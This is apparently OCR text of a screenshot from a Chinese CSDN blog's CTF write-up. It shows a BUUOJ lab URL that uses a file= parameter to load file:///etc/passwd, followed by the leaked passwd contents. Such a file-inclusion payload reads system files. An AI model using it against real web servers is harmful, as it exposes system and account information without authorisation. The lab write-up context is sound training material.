 310042cb-a5df-4a70-bf9d-528
不安全 | 310042cb-a5df-4a70-bf9d-528b99228398.node3.buuoj.cn/?file=file:///etc/passwd
4
应用 学习视频 在线工具 安全导航 靶场教学 漏洞原理 漏洞提交 web安全 提交简历 CTF 信息收集 密码字典生成 软考 域名信息收集 备案信息查询 »
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux
User,,,:/home/www-data:/sbin/nologin nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
https://blog.csdn.net/weixin_45253622